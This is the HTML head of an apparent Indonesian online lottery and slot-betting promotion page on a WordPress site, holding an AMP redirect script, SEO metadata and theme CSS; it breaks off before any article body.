

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-elelim/
body_size: 17655
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/s4trends.com\/olxtoto-bandar-togel-slots-paling-dipercaya-elelim\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>OLXTOTO : Bandar Togel Slots Paling dipercaya Elelim - S4trends</title>
	<link rel="canonical" href="https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-elelim/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO : Bandar Togel Slots Paling dipercaya Elelim - S4trends" />
	<meta property="og:description" content="Siapa saja barangkali akan puas dengan permainan online dengan taruhan uang asli maka dari itu toto slots betul-betul paling direferensikan. Untuk Anda yang benar-benar mau masuk di blog ini tentu ada sangat banyak di internet. Dengan masuk di website ini sebenarnya dapat main games online togel serta slots secara berbarengan. Dengan begitu, pastinya tidaklah mengherankan [&hellip;]" />
	<meta property="og:url" content="https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-elelim/" />
	<meta property="og:site_name" content="S4trends" />
	<meta property="article:published_time" content="2023-01-08T05:48:53+00:00" />
	<meta property="og:image" content="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-elelim/#article","isPartOf":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-elelim/"},"author":{"name":"admin","@id":"https://s4trends.com/#/schema/person/c9b27caa64ad7c30e28ddf1a77379f19"},"headline":"OLXTOTO : Bandar Togel Slots Paling dipercaya Elelim","datePublished":"2023-01-08T05:48:53+00:00","mainEntityOfPage":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-elelim/"},"wordCount":1976,"commentCount":0,"publisher":{"@id":"https://s4trends.com/#organization"},"image":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-elelim/#primaryimage"},"thumbnailUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","articleSection":["Judi Togel HK"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-elelim/","url":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-elelim/","name":"OLXTOTO : Bandar Togel Slots Paling dipercaya Elelim - S4trends","isPartOf":{"@id":"https://s4trends.com/#website"},"primaryImageOfPage":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-elelim/#primaryimage"},"image":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-elelim/#primaryimage"},"thumbnailUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","datePublished":"2023-01-08T05:48:53+00:00","breadcrumb":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-elelim/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-elelim/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-elelim/#primaryimage","url":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg","contentUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-elelim/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://s4trends.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO : Bandar Togel Slots Paling dipercaya Elelim"}]},{"@type":"WebSite","@id":"https://s4trends.com/#website","url":"https://s4trends.com/","name":"S4trends","description":"Rahasia Tersembunyi di Balik Judi Togel Sydney","publisher":{"@id":"https://s4trends.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://s4trends.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://s4trends.com/#organization","name":"S4trends","url":"https://s4trends.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/#/schema/logo/image/","url":"https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png","contentUrl":"https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png","width":1517,"height":358,"caption":"S4trends"},"image":{"@id":"https://s4trends.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://s4trends.com/#/schema/person/c9b27caa64ad7c30e28ddf1a77379f19","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dbf9d5a615f67ee263be3525bee4b30483b189b210d3a3b83ebb7ef5d9b5a698?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dbf9d5a615f67ee263be3525bee4b30483b189b210d3a3b83ebb7ef5d9b5a698?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://s4trends.com"],"url":"https://s4trends.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin='1' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="S4trends &raquo; Feed" href="https://s4trends.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://s4trends.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fs4trends.com%2Folxtoto-bandar-togel-slots-paling-dipercaya-elelim%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://s4trends.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fs4trends.com%2Folxtoto-bandar-togel-slots-paling-dipercaya-elelim%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://s4trends.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: rgb(199,105,25);--wp--preset--color--secondary: rgb(18,37,56);--wp--preset--color--tertiary: rgb(248,248,248);--wp--preset--color--quaternary: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--primary-to-secondary: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(18,37,56) 100%);--wp--preset--gradient--primary-to-tertiary: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(248,248,248) 100%);--wp--preset--gradient--primary-to-background: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(255,255,255) 100%);--wp--preset--gradient--secondary-to-tertiary: linear-gradient(135deg, rgb(18,37,56) 0%, rgb(255,255,255) 100%);--wp--preset--font-size--small: 17px;--wp--preset--font-size--medium: 21px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--huge: 30px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://s4trends.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://s4trends.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='preload' as='style' href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10' />
<link crossorigin="anonymous" rel='stylesheet' id='go-fonts-css' href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10' media="print" onload="this.media='all'" />

<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10" /></noscript><link rel='stylesheet' id='go-style-css' href='https://s4trends.com/wp-content/themes/go/dist/css/style-shared.min.css?ver=1.8.10' media='all' />
<link rel='stylesheet' id='go-design-style-traditional-css' href='https://s4trends.com/wp-content/themes/go/dist/css/design-styles/style-traditional.min.css?ver=1.8.10' media='all' />
<script src="https://s4trends.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://s4trends.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://s4trends.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://s4trends.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://s4trends.com/wp-json/wp/v2/posts/605" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://s4trends.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://s4trends.com/?p=605' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-elelim/?amp=1">		<style>
			:root {
				--go--color--white: hsl(0, 0%, 100%);
									--go--color--primary: hsl(28, 78%, 44%);
				
									--go--color--secondary: hsl(210, 51%, 15%);
				
									--go--color--tertiary: hsl(0, 0%, 97%);
				
									--go--color--background: hsl(0, 0%, 100%);
				
				
